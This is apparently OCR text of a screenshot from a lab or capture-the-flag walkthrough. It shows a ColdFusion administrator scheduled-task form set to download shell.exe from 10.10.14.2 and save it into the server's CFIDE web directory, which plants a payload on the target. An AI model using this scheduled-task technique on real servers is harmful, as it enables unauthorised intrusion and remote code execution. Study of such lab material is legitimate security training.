 If you want to publish the result of this task, you must use an existing, valid directory name.
Debugging & Logging > Add/Edit Scheduled Task
Add/Edit Scheduled Task
Task Name shell3
Duration Start Date 4 Σεπ 2022 End Date (optional)
Frequency One-Time at 8:55 πμ
Recurring Daily at
Daily every Hours 0 Minutes 0 Seconds 0
Start Time End Time
URL http://10.10.14.2/shell.exe
User Name
Password
Timeout (sec)
Proxy Server : Port
Publish Save output to a file
File sion8\wwwroot\CFIDE\shell.exe
Resolve URL Resolve internal URLs so that links remain intact
Submit Cancel